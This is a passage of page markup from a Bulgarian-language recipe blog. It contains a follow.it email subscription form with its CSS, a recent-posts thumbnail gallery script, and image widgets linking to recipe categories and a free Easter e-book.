  background-color: #fff !important;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-align: center !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
}
</style><div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f><form data-v-90f77aca="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-90f77aca="" class="form-preview" style="background-color: rgb(249, 246, 244); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-90f77aca="" class="preview-heading"><h5 data-v-90f77aca="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Абонирайте се за новите рецепти по email:</h5></div> <div data-v-90f77aca="" class="preview-input-field"><input data-v-90f77aca="" type="email" name="email" required="required" placeholder="Въведете email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-90f77aca="" class="preview-submit-button"><button data-v-90f77aca="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Абониране</button></div></div></form><a href="https://follow.it" class="powered-by-line">Powered by <img src="https://follow.it/static/img/colored-logo.svg" alt="follow.it" height="17px"/></a></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Най-новите рецепти
</h3>
</div>
<div class='widget-content'>
<style>   
  /* CSS Recent Post Gallery Widget */   
  .recent-grid {padding:0;clear:both;}   
  .recent-grid:after {content:"";clear:both;display:table;}   
  .recent-grid .galleryview{position:relative;display:inline-block;margin:6px 0;overflow:hidden;}   
  .recent-grid .galleryview a{text-decoration:none;float:left;position:relative;margin:0 6px}   
  .recent-grid .galleryview .ptitle{display:block;background:rgba(0,0,0,.7);clear:left;position:absolute;font-size:10px;line-height:1.3em;text-align:left;bottom:3px;left:3px;right:3px;top:3px;color:#fff;overflow:hidden;padding:5px;word-wrap:break-word;visibility:hidden;opacity:0;backface-visibility:hidden;transition:all .2s}   
  .recent-grid .galleryview:hover .ptitle{visibility:visible;opacity:1}   
  .recent-grid a img{background:#fdfdfd;float:left;padding:2px;border:1px solid #e3e3e3;transition:all .3s}   
  .recent-grid a:hover img {border-color:#bbb;}   
  </style>   
  <script type='text/javascript'>   
  //<![CDATA[   
  // Recent Post Gallery   
  function gallerygrid(a){for(var t=a.feed.entry||[],e=['<div class="recent-grid">'],i=0;i<t.length;++i){for(var l=t[i],r=l.title.$t,n=l.media$thumbnail?l.media$thumbnail.url:"http://2.bp.blogspot.com/-4fCf53FqYKM/Vccsy7apoZI/AAAAAAAAK4o/XJkv3RkC0pw/s1600/default%2Bimage.png",s=n.replace("s72-c","s"+recentpost_thumbs+"-c"),h=l.link||[],c=0;c<h.length&&"alternate"!=h[c].rel;++c);var d=h[c].href,m='<img src="'+s+'" width="'+recentpost_thumbs+'" height="'+recentpost_thumbs+'"/>',p=recentpost_title?'<span class="ptitle">'+r+"</span>":"",g='<a href="'+d+'" target="_blank" title="'+r+'">'+m+p+"</a>";e.push('<div class="galleryview">',g,"</div>")}e.push("</div>"),document.write(e.join(""))}   
  //]]>   
  </script>   
  <script>   
  var recentpost_thumbs = 72;   
  var recentpost_title = true;   
  </script>   
  <script src="/feeds/posts/summary?max-results=9&amp;alt=json-in-script&amp;callback=gallerygrid"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<div class='widget-title'>
<h3 class='title'>
Ястия с патладжан
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/melanzane.html'>
<img alt='Ястия с патладжан' height='188' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s250/IMG_4821.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s72/IMG_4821.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s128/IMG_4821.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s220/IMG_4821.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s400/IMG_4821.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s640/IMG_4821.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s800/IMG_4821.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1024/IMG_4821.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1280/IMG_4821.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1600/IMG_4821.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image14'>
<div class='widget-title'>
<h3 class='title'>
Риба и морски дарове
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pesce-e-frutti-di-mare.html'>
<img alt='Риба и морски дарове' height='188' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s250/IMG_6583.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s72/IMG_6583.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s128/IMG_6583.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s220/IMG_6583.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s400/IMG_6583.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s640/IMG_6583.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s800/IMG_6583.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1024/IMG_6583.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1280/IMG_6583.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1600/IMG_6583.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image29'>
<div class='widget-title'>
<h3 class='title'>
"Семейни рецепти за Великден"
</h3>
</div>
<div class='widget-content'>
<a href='https://payhip.com/b/W3Tfc'>
<img alt='"Семейни рецепти за Великден"' height='399' id='Image29_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s399' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1600 1600w' width='250'>
</img>
</a>
<br/>
<span class='caption'>Безплатна електронна книга (кликни върху снимката)</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с рикота
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_41.html'>
<img alt='Рецепти с рикота' height='188' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s250/IMG_2188.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s72/IMG_2188.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s128/IMG_2188.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s220/IMG_2188.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s400/IMG_2188.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s640/IMG_2188.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s800/IMG_2188.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1024/IMG_2188.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1280/IMG_2188.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1600/IMG_2188.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image27'>
<div class='widget-title'>
<h3 class='title'>
Солени закуски
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/colazione-salata.html'>
<img alt='Солени закуски' height='188' id='Image27_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с нахут
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_13.html'>
<img alt='Рецепти с нахут' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s250/IMG_8769.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s72/IMG_8769.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s128/IMG_8769.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s220/IMG_8769.JPG 220w, 